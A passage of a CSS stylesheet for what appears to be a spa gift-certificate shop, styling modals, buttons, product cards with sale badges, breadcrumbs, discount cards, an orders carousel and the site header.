    display: inline-block !important;
  }
}
@media (min-width: 1200px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }
  table.visible-md {
    display: table !important;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}
@media (min-width: 1200px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}
@media (min-width: 1200px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }
  table.visible-lg {
    display: table !important;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 1199px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 1200px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: block !important;
  }
  table.visible-print {
    display: table !important;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}
.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}
.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}
@media print {
  .hidden-print {
    display: none !important;
  }
}
.modal-open {
  overflow: hidden;
}
.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
.modal.fade .modal-dialog {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  -moz-transform: translate(0, -25%);
  -o-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  transition: -webkit-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  -moz-transition: transform 0.3s ease-out, -moz-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out, -moz-transform 0.3s ease-out, -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
}
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}
.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}
.modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  -moz-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
}
.modal-header .close {
  margin-top: -2px;
}
.modal-title {
  margin: 0;
  line-height: 1.42857143;
}
.modal-body {
  position: relative;
  padding: 15px;
}
.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}
@media (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }
  .modal-sm {
    width: 300px;
  }
}
@media (min-width: 1200px) {
  .modal-lg {
    width: 900px;
  }
}
.svg-base-color {
  fill: #25262a;
}
.svg-brand-primary {
  fill: #e463a0;
}
.btn {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic;
  color: #fff;
  background-color: transparent;
  border: 1px solid #fff;
  padding: 14px 25px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.btn:not([disabled]):hover {
  color: #fff;
  background-color: #e463a0;
  border-color: #e463a0;
}
.btn:not([disabled]):active {
  color: #fff;
  background-color: #aa7a1c;
  border-color: #aa7a1c;
}
.btn:not([disabled]):focus {
  color: #fff;
}
.btn:not([disabled]):focus:hover {
  color: #fff;
}
.btn--gray {
  color: #25262a;
  border-color: #25262a;
}
.btn--gray:not([disabled]):focus {
  color: #25262a;
}
.btn--gray-dark {
  color: #fff;
  border-color: #25262a;
  background-color: #25262a;
}
.btn--gray-dark:not([disabled]):focus {
  color: #fff;
}
.btn--clean {
  color: #e463a0;
  border: 0;
  background-color: transparent;
}
.btn--clean:not([disabled]):hover,
.btn--clean:not([disabled]):active {
  color: #da2a7e;
  background-color: transparent;
}
.btn--clean:not([disabled]):focus {
  color: #e463a0;
}
.btn--disabled, .btn[disabled] {
  color: #9a9ba0;
  opacity: 0.6;
}
.btn--disabled:hover,
.btn--disabled:active,
.btn--disabled:focus {
  background-color: transparent;
  color: #9a9ba0;
}
.btn--width100per {
  width: 100%;
  padding-left: 0;
  padding-right: 0;
}
.btn--inline-block {
  display: inline-block;
}
.btn--load-more {
  display: block;
  width: 100%;
  text-align: center;
  margin-bottom: 30px;
  cursor: pointer;
}
.raiting {
  text-align: center;
}
.raiting svg.svg-star {
  width: 11px;
  height: 11px;
  fill: #9a9ba0;
}
.raiting--1 svg.svg-star:nth-of-type(-n+1),
.raiting--2 svg.svg-star:nth-of-type(-n+2),
.raiting--3 svg.svg-star:nth-of-type(-n+3),
.raiting--4 svg.svg-star:nth-of-type(-n+4),
.raiting--5 svg.svg-star:nth-of-type(-n+5) {
  fill: #e463a0;
  stroke-width: 0;
}
.raiting--vote {
  text-align: left;
}
.raiting--vote svg.svg-star {
  width: 26px;
  height: 26px;
  fill: transparent;
  stroke: #ccccce;
  stroke-width: 25;
}
@media (min-width: 768px) {
  .raiting--vote svg.svg-star {
    margin-right: 9px;
  }
}
.raiting--vote svg.svg-star:hover {
  cursor: pointer;
}
.rouble {
  font-family: 'rouble';
  color: #25262a;
  font-size: 1.8rem;
  vertical-align: top;
  position: relative;
  margin-left: 3px;
  font-weight: normal;
  font-style: normal;
  text-transform: none !important;
  top: 0em;
}
.breadcrumbs {
  font-family: 'Inter', sans-serif;
  font-size: 1rem;
  letter-spacing: 1px;
  line-height: 1.5rem;
  text-transform: uppercase;
  background-color: #25262a;
  padding-top: 14px;
  padding-bottom: 14px;
  border-bottom: 1px solid #ffffff;
  border-top: 1px solid #2c2e33;
  position: relative;
}
.breadcrumbs__inner {
  -webkit-transition: 0.2s transform;
  -webkit-transition: 0.2s -webkit-transform;
  transition: 0.2s -webkit-transform;
  -o-transition: 0.2s -o-transform;
  -moz-transition: 0.2s transform, 0.2s -moz-transform;
  transition: 0.2s transform;
  transition: 0.2s transform, 0.2s -webkit-transform, 0.2s -moz-transform, 0.2s -o-transform;
}
.breadcrumbs__items {
  padding-top: 0;
  padding-bottom: 0;
  margin: 0;
  list-style: none;
}
.breadcrumbs__items svg.svg-input-arrow {
  width: 20px;
  height: 14px;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%) rotate(180deg);
  -ms-transform: translate(0, -50%) rotate(180deg);
  -moz-transform: translate(0, -50%) rotate(180deg);
  -o-transform: translate(0, -50%) rotate(180deg);
  transform: translate(0, -50%) rotate(180deg);
  fill: #e463a0;
}
@media (min-width: 1200px) {
  .breadcrumbs__items {
    padding: 0;
  }
}
.breadcrumbs__item {
  display: none;
}
.breadcrumbs__item:nth-last-child(2) {
  display: block;
  position: relative;
  z-index: 1;
}
@media (max-width: 768px) {
  .breadcrumbs__item:nth-last-child(2) span {
    float: left;
    margin-left: 30px;
  }
}
.breadcrumbs__item a {
  color: #9a9ba0;
}
.breadcrumbs__item a:hover {
  color: #e463a0;
}
@media (min-width: 768px) {
  .breadcrumbs__item {
    display: inline-block;
    color: #9a9ba0;
  }
  .breadcrumbs__item:after {
    content: "/";
    display: inline-block;
    padding-left: 5px;
    padding-right: 5px;
    font-size: 1rem;
  }
  .breadcrumbs__item:nth-last-child(2) {
    display: inline-block;
  }
  .breadcrumbs__item:nth-last-child(2) a {
    padding-left: 0;
  }
  .breadcrumbs__item:last-child {
    color: #ffffff;
  }
  .breadcrumbs__item:last-child:after {
    display: none;
  }
  .breadcrumbs__item:last-child a {
    color: #25262a;
  }
  .breadcrumbs__item:last-child a:hover {
    color: #e463a0;
  }
  .breadcrumbs__item a {
    color: #9a9ba0;
  }
}
.product-card {
  margin-bottom: 30px;
}
@media (max-width: 369px) {
  .product-card {
    margin-bottom: 20px;
    padding: 0;
    width: 100%;
  }
}
@media (min-width: 370px) {
  .product-card {
    margin-bottom: 2px;
    padding: 0 1px;
  }
}
@media (min-width: 769px) {
  .product-card {
    margin-bottom: 30px;
    padding: 0 15px;
  }
}

@media (min-width: 370px) and (max-width: 1199px) {
  .product-card {
    width: 50% !important;
  }
}
@media (min-width: 370px) and (max-width: 768px) {
  .product-card .product-card__img {
    height: 150px;
  }
}

@media (min-width: 1200px) {
  .product-card {
    position: relative;
    height: 510px !important;
  }
}
.product-card__card {
  padding: 20px;
  background-color: #ffffff;
  height: 530px !important;
  position: relative;
}
@media (min-width: 370px) {
  .product-card__card {
    height: 495px!important;
  }
  .product-card__title {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    max-height: 55px;
    overflow: hidden;
  }
  .btn--load-more {
    margin-top: 30px;
  }
}
@media (min-width: 769px) {
  .product-card__card {
    height: 530px !important;
  }
  .btn--load-more {
    margin-top: 0;
  }
}
@media (min-width: 1200px) {
  .product-card__card {
    width: 270px;
    height: 510px !important;
    -webkit-transition: all 0.35s cubic-bezier(0.86, 0, 0.07, 1) 0s;
    -o-transition: all 0.35s cubic-bezier(0.86, 0, 0.07, 1) 0s;
    -moz-transition: all 0.35s cubic-bezier(0.86, 0, 0.07, 1) 0s;
    transition: all 0.35s cubic-bezier(0.86, 0, 0.07, 1) 0s;
    z-index: 1;
  }
  .product-card__card:hover {
    z-index: 100;
    top: 0;
    -webkit-box-shadow: 0 10px 20px 5px rgba(0, 0, 0, .1);
    -moz-box-shadow: 0 10px 20px 5px rgba(0, 0, 0, .1);
    box-shadow: 0 10px 20px 5px rgba(0, 0, 0, .1);
    margin-top: -30px;
    padding-top: 50px;
    height: 600px !important;
    width: 270px;
  }
}

.product-card__card .discount-shield,
.product-detail__inner .discount-shield {
  position: absolute;
  z-index: 3;
  top: 5px;
  left: 16px;
  width: 52px;
  height: 52px;
  background: url(/local/2016/img/kiber_sale_2024.svg) center;
  border-radius: 24px;
  background-size: 100%;
  background-repeat: no-repeat;
  background-position: center;
  display: flex;
  align-items: center;
}
.product-card__card .discount-shield.valentine,
.product-detail__inner .discount-shield.valentine {
  background: url(/local/2016/img/valentine_2024.svg) center;
  background-size: 100%;
  background-repeat: no-repeat;
  background-position: center;
}
.product-card__card .discount-shield.dream_sale,
.product-detail__inner .discount-shield.dream_sale {
  background: url(/local/2016/img/sales/percent.svg) center;
  background-size: 100%;
  background-repeat: no-repeat;
  background-position: center;
}
.product-card__card .discount-shield.spring_sale,
.product-detail__inner .discount-shield.spring_sale {
  background: url(/local/2016/img/sales/precent-sales.svg) center;
  background-size: 100%;
  background-repeat: no-repeat;
  background-position: center;
}
.product-card__card .discount-shield_bf,
.product-detail__inner .discount-shield_bf {
  position: absolute;
  z-index: 4;
  top: 18px;
  left: 62px;
  width: 46px;
  height: 46px;
  border-radius: 50%;
  background: #26262A;
  display: flex;
  align-items: center;
  justify-content: center;
}
.product-card__card .discount-shield_bf.ciber-gradient,
.product-detail__inner .discount-shield_bf.ciber-gradient {
  background: radial-gradient(100% 100% at 50% 0%, #38A4F2 0%, #2460CC 73.96%, #A317A6 100%);
}
.product-card__card .discount-shield_bf.newyear-gradient,
.product-detail__inner .discount-shield_bf.newyear-gradient {
  background: radial-gradient(64.13% 84.78% at 25% 4.35%, #E60200 0%, #AE0402 100%);
}
.product-card__card .discount-shield_bf img,
.product-detail__inner .discount-shield_bf img {
  max-width: 30px;
  max-height: 30px;
}

.product-card__card .discount-shield__title,
.product-detail__inner .discount-shield__title {
  display: block;
  position: absolute;
  z-index: 4;
  width: 44px;
  color: white;
  top: 18px;
  font-family: 'Manrope';
  font-size: 1rem;
  letter-spacing: -0.02em;
  text-align: center;
}
.product-card__card .discount-shield__title.valentine,
.product-detail__inner .discount-shield__title.valentine {
  color: #EF392B;
  font-size: 1.1rem;
}
.product-card__card .shield{
  position:absolute;
  z-index:3;
}
.product-detail__inner .discount-shield {
  right: 20px;
  left: auto;
}
.product-detail__inner .discount-shield_bf {
  right: 66px;
  top: 18px;
  left: auto;
}
.product-detail__inner .shield{
  position:absolute;
  left: 150px;
  z-index:3;
}
@media (max-width: 1200px) {
  .product-detail__inner .shield{
    position:absolute;
    left: 10px;
    z-index:3;
  }
}
@media (min-width: 1200px) {
  .product-card__link:hover + svg.svg-icon-wishlist {
    opacity: 1;
  }
}
.product-card svg.svg-icon-wishlist {
  width: 17px;
  height: 20px;
  stroke: #25262a;
  fill: #fff;
  position: absolute;
  top: 11px;
  right: 10px;
  z-index: 2;
  cursor: pointer;
}
.product-card svg.svg-icon-wishlist:hover,
.product-card svg.svg-icon-wishlist--active {
  fill: #e463a0;
  stroke: #e463a0;
}
.product-card__label-wrapper{
  position: absolute;
  top: 20px;
  left: 20px;
  z-index: 1;
}
.single-product-card__label-wrapper {
  position: absolute;
  top: 66px;
  right: 20px;
  z-index: 99;
}
.product-card__label-wrapper.label-right {
  right: 20px;
  left: unset;
}
.product-card__label-wrapper.label-shift {
  right: 0;
  left: unset;
  top: 40px;
}
.product-card__label,
.single-product-card__label{
  font-family: Georgia, "Times New Roman", Times, serif;
  text-transform: uppercase;
  color: #ffffff;
  font-size: 1rem;
  letter-spacing: 1px;
  line-height: 1rem;
  padding: 7px 8px 6px 8px;
  background-color: #e463a0;
  margin-bottom: 5px;
  position: relative;
}
.product-card__label:before,
.single-product-card__label:before{
  content: "";
  display: inline-block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 11px 8px 0 0;
  border-color: transparent #e463a0 transparent transparent;
  position: absolute;
  right: -8px;
  top: 0;
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}
.product-card__label:after,
.single-product-card__label:after{
  content: "";
  display: inline-block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 11px 0 0 8px;
  border-color: #e463a0 transparent transparent transparent;
  position: absolute;
  right: -8px;
  bottom: 0;
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}
.product-card__label--sale {
  background-image: url(/local/2016/img/1-plus-1.svg);
  background-repeat: no-repeat;
  background-position: center;
  width: 54px;
  height: 28px;
}


.product-card__img {
  margin-bottom: 20px;
  width: 100%;
  height: 220px;
  overflow: hidden;
  text-align: center;
  position: relative;
}
.product-card__img img {
  width: auto !important;
  height: auto;
  max-height: 220px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
@media (min-width: 370px) {
  .product-card__img {
    height: 115px;
  }
  .product-card__img img {
    max-height: 100%;
  }
}
@media (min-width: 769px) {
  .product-card__img {
    height: 220px;
    max-height: 220px;
  }
}
.product-card__title {
  margin-bottom: 15px;
  text-align: center;
  color: black;
}
.product-card .raiting {
  margin-bottom: 13px;
}
.product-card__name {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  text-align: center;
  max-height: 40px;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.product-card__name span {
  color: #25262a;
}
.product-card__description {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  color: #9a9ba0;
  margin-bottom: 27px;
  text-align: center;
  max-height: 40px;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  font-style: italic;
}
.product-card__price {
  color: #26262A;
  font-size: 2.8rem;
  text-align: center;
  width: 100%;
  display: flex;
  justify-content: center;
}

.product-card__join{
  min-height:80px;
}

.product-card__price-label {
  font-weight: 400;
  font-size: 1.4rem;
  line-height: 2rem;
  letter-spacing: 0.03em;
  margin-top: 6px;
  white-space: nowrap;
}

.product-card__price--discount {
  text-align: left;
  font-size: 2.4rem;
}


@media (min-width: 769px) {
  .product-card__price--discount {
    text-align: left;
    font-size: 2.8rem;
  }

}

.product-card__price--discount-old {
  color: #989BA0;
  margin-left: auto;
}


.product-card__price--old {
  top: -0.2em;
  color: #da2a7e;
  margin-right: 5px;
  font-size: 2.2rem;
  position: relative;
}
.product-card__price--old:after {
  content: "";
  display: block;
  width: 100%;
  height: 2px;
  background-color: #da2a7e;
  position: absolute;
  bottom: 13px;
  right: -1px;
}
.product-card .btn {
  position: absolute;
  z-index: 2;
  bottom: 15px;
  left: 50%;
  -webkit-transform: translate(-50%);
  -ms-transform: translate(-50%);
  -moz-transform: translate(-50%);
  -o-transform: translate(-50%);
  transform: translate(-50%);
  -webkit-transition: all 200ms cubic-bezier(1, 0, 1, 1);
  -o-transition: all 200ms cubic-bezier(1, 0, 1, 1);
  -moz-transition: all 200ms cubic-bezier(1, 0, 1, 1);
  transition: all 200ms cubic-bezier(1, 0, 1, 1);
  min-width: 106px;
  text-align: center;
}
@media (min-width: 370px) {
  .product-card .btn {
    min-width: 90%;
  }
  .catalog-banner {
    display: none;
  }
}
@media (min-width: 769px) {
  .product-card .btn {
    min-width: 106px;
  }
}
@media (min-width: 1200px) {
  .product-card .btn {
    opacity: 0;
  }
  .catalog-banner {
    display: block;
  }
  .product-card__card:hover .btn{
    opacity: 1;
    bottom: 25px;
  }
}
.product-card .btn--disabled {
  z-index: 0;
}

.product-card__announce {
  display: none;
  font-family: Georgia;
  font-style: normal;
  font-weight: normal;
  font-size: 12px;
  line-height: 15px;

  margin-top: 10px;
  text-align: center;
}
.discount {
  padding: 0;
}
.discount__card {
  background-color: #25262a;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  padding: 30px;
  margin-bottom: 14px;
  position: relative;
}
.discount__card svg.svg-logo-second {
  width: 20px;
  height: 104px;
  fill: #3b3c40;
  position: absolute;
  right: 30px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.discount__percent {
  color: #ffffff;
  font-size: 7rem;
  line-height: 7rem;
  position: relative;
}
.discount__percent:after {
  content: "";
  display: block;
  width: 23px;
  height: 2px;
  background-color: #ffffff;
  margin-bottom: 16px;
}
.discount__percent span {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #e463a0;
  font-size: 2.8rem;
  margin-left: 11px;
  display: inline-block;
  vertical-align: top;
  line-height: 5.5rem;
}
.discount__number {
  color: #e463a0;
  font-size: 2.2rem;
}
.discount__description {
  padding-left: 3px;
  margin-top: -7px;
  letter-spacing: 0.43px;
}
.discount__value{
  color: #25262a;
  font-size: 50px;
  line-height: 30px;
  letter-spacing: -1.5px;
  padding: 16px 0;
}
.discount__value span{
  color: #e463a0;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 28px;
  line-height: 20px;
  margin-left: 9px;
  vertical-align: middle;
}
.discount__description h3,
.discount__description .h3 {
  margin-bottom: 10px;
  line-height: 23.5px;
}
.discount__description p {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  line-height: 2rem;
}
.title {
  padding-bottom: 15px;
  border-bottom: 3px solid;
  margin-bottom: 31px;
}
@media (min-width: 1200px) {
  .title {
    font-size: 4rem;
    padding-bottom: 25px;
    margin-bottom: 40px;
  }
}
.title--small {
  font-size: 2.8rem;
}
@media (min-width: 1200px) {
  .title--small {
    font-size: 4rem;
  }
}
.title--app {
  font-size: 2.8rem;
  color: #e463a0;
  padding-bottom: 0;
  border-bottom: 0;
  margin-bottom: 20px;
}
@media (min-width: 768px) {
  .title--app {
    font-size: 5rem;
    margin-bottom: 30px;
  }
}
@media (min-width: 1200px) {
  .title--app {
    width: 400px;
  }
}
.title--center {
  text-align: center;
  font-size: 2.8rem;
  margin-bottom: 17px;
  padding-bottom: 0;
  border-bottom: 0;
}
@media (min-width: 768px) {
  .title--center {
    font-size: 5rem;
    margin-bottom: 26px;
  }
}
@media (min-width: 1200px) {
  .title--center {
    margin-bottom: 46px;
  }
}
.orders-carousel {
  position: relative;
}
@media (min-width: 1200px) {
  .orders-carousel {
    padding: 0;
  }
  .orders-carousel--fixed {
    position: fixed;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 1;
  }
  .orders-carousel--fixed .orders-carousel__carousel {
    width: 400px;
    margin: 0 auto;
    position: relative;
    top: 39px;
    left: 400px;
  }
  .orders-carousel--bottom {
    position: absolute;
    bottom: 0;
    right: 0;
  }
}
.orders-carousel__carousel {
  background-color: #ffffff;
}
.orders-carousel__carousel-nav {
  height: 70px;
  border-bottom: 1px solid #f3f3f3;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -moz-box;
  display: flex;
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
  -ms-flex-pack: end;
  -moz-box-pack: end;
  justify-content: flex-end;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  -moz-box-align: center;
  align-items: center;
  background-color: #ffffff;
  text-align: center;
}
@media (min-width: 768px) {
  .orders-carousel__carousel-nav {
    height: 100px;
  }
}
.orders-carousel__carousel-title {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  -moz-box-flex: 1;
  flex-grow: 1;
}
@media (min-width: 768px) {
  .orders-carousel__carousel-title {
    -webkit-box-flex: 0;
    -webkit-flex-grow: 0;
    -ms-flex-positive: 0;
    -moz-box-flex: 0;
    flex-grow: 0;
    width: 100px;
  }
}
.orders-carousel__carousel-count {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  -moz-box-flex: 1;
  flex-grow: 1;
}
.orders-carousel__carousel-count--index {
  color: #e463a0;
}
.orders-carousel__carousel-count--separator {
  padding: 0 5px;
}
.orders-carousel__carousel-left {
  position: relative;
  display: block;
  width: 70px;
  height: 100%;
}
.orders-carousel__carousel-left:hover svg.svg-arrow {
  fill: #e463a0;
}
@media (min-width: 768px) {
  .orders-carousel__carousel-left {
    width: 100px;
  }
}
.orders-carousel__carousel-left svg.svg-arrow {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 40px;
  height: 20px;
  fill: #25262a;
}
.orders-carousel__carousel-right {
  position: relative;
  display: block;
  width: 70px;
  height: 100%;
  background-color: #f3f3f3;
}
.orders-carousel__carousel-right:hover svg.svg-arrow {
  fill: #e463a0;
}
@media (min-width: 768px) {
  .orders-carousel__carousel-right {
    width: 100px;
  }
}
.orders-carousel__carousel-right svg.svg-arrow {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 40px;
  height: 20px;
  fill: #25262a;
  -webkit-transform: translate(-50%, -50%) rotate(180deg);
  -ms-transform: translate(-50%, -50%) rotate(180deg);
  -moz-transform: translate(-50%, -50%) rotate(180deg);
  -o-transform: translate(-50%, -50%) rotate(180deg);
  transform: translate(-50%, -50%) rotate(180deg);
}
.orders-carousel__carousel-description {
  border-bottom: 1px solid #f3f3f3;
  padding: 10px 0;
  background-color: #ffffff;
  min-height: 157px;
}
@media (min-width: 768px) {
  .orders-carousel__carousel-description {
    min-height: 261px;
  }
}
@media (min-width: 1200px) {
  .orders-carousel__carousel-description {
    min-height: 186px;
  }
}
.orders-carousel__carousel-description h3,
.orders-carousel__carousel-description .h3 {
  margin-top: 14px;
  margin-bottom: 10px;
}
.orders-carousel__carousel-description p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}
.orders-carousel__carousel-item-info,
.orders-carousel__carousel-result {
  background-color: #ffffff;
  border-bottom: 1px solid #f3f3f3;
  font-size: 2.2rem;
  padding: 20px 0;
}
.orders-carousel__carousel-item-info div:nth-of-type(-n+2),
.orders-carousel__carousel-result div:nth-of-type(-n+2) {
  margin-bottom: 15px;
}
@media (min-width: 768px) {
  .orders-carousel__carousel-item-info div:nth-of-type(-n+2),
  .orders-carousel__carousel-result div:nth-of-type(-n+2) {
    margin-bottom: 0;
  }
}
@media (min-width: 1200px) {
  .orders-carousel__carousel-result span {
    display: inline-block;
    margin-bottom: 14px;
  }
}
@media (min-width: 1200px) {
  .orders-carousel__carousel-result div:last-child span {
    margin-bottom: 0;
  }
}
.orders-carousel__carousel-result-key {
  padding-left: 0;
  padding-right: 0;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  color: #9a9ba0;
  text-transform: uppercase;
  display: block;
  margin-bottom: 8px;
  vertical-align: top;
  letter-spacing: 1px;
}
.orders-carousel__carousel-result-value {
  padding-left: 0;
  padding-right: 0;
}
.orders-carousel__carousel-result-value .rouble {
  font-size: 1.4rem;
  margin-left: 0px;
}
.orders-carousel .btn {
  margin-top: 20px;
  margin-right: 20px;
  float: right;
}
@media (min-width: 768px) {
  .orders-carousel .btn {
    margin-bottom: 20px;
  }
}
@media (min-width: 1200px) {
  .orders-carousel .btn {
    margin-bottom: 20px;
  }
}
.orders-carousel__carousel-img {
  text-align: center;
}
.orders-carousel__carousel-img img {
  width: auto !important;
  height: auto !important;
  display: inline-block !important;
}
.orders-carousel__carousel .orders-carousel__discount a{
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  text-transform: none;
}
.burger {
  display: flex;
  align-items: center;
  margin-right: 21px;
  -webkit-transition: 0.2s transform;
  -webkit-transition: 0.2s -webkit-transform;
  transition: 0.2s -webkit-transform;
  -o-transition: 0.2s -o-transform;
  -moz-transition: 0.2s transform, 0.2s -moz-transform;
  transition: 0.2s transform;
  transition: 0.2s transform, 0.2s -webkit-transform, 0.2s -moz-transform, 0.2s -o-transform;
}
.burger svg.svg-icon-burger {
  width: 24px;
  height: 20px;
  fill: #fff;
}
.burger--active {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
}
@media (min-width: 768px) {
  .burger {
    margin-right: 25px;
    fill: #fff;
  }
}
.header-logo {
  display: inline-block;
  position: relative;
  z-index: 10;
  display: flex;
  align-items: center;
}
.header-logo svg.svg-logo-min {
  width: 23px;
  height: 24px;
  fill: #fff;
}
@media (min-width: 768px) {
  .header-logo .spadream-logo {
    width: 131px;
    height: 24px;
    fill: #25262a;
  }
}
@media (min-width: 1200px) {
  .header-logo {
    margin-right: 14px;
  }
  .header-logo .spadream-logo {
    width: 153px;
    height: 27px;
    fill: #25262a;
  }
}
.header-phones {
  display: inline-block;
  font-size: 2.2rem;
  margin-right: 30px;
  display: flex;
  align-items: center;
}
.header-phones span {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  margin-left: 7px;
  color: #9a9ba0;
  position: relative;
  bottom: 2px;
}
.header-phones__item {
  display: inline-block;
  margin-right: 18px;
  display: flex;
  align-items: center;
}
.header-phones__item:last-child {
  margin-right: 0;
}
.header-callback {
  font-family: Georgia, "Times New Roman", Times, serif;
  display: inline-block;
  padding-top: 9px;
  vertical-align: top;
  margin-right: 35px;
}
.header-callback a {
  color: #25262a;
}
.header-callback a:hover {
  color: #e463a0;
}
.header-callback a:hover i {
  background-color: #aa7a1c;
}
.header-callback a i {
  content: "";
  display: inline-block;
  width: 24px;
  height: 24px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-color: #e463a0;
  margin-right: 6px;
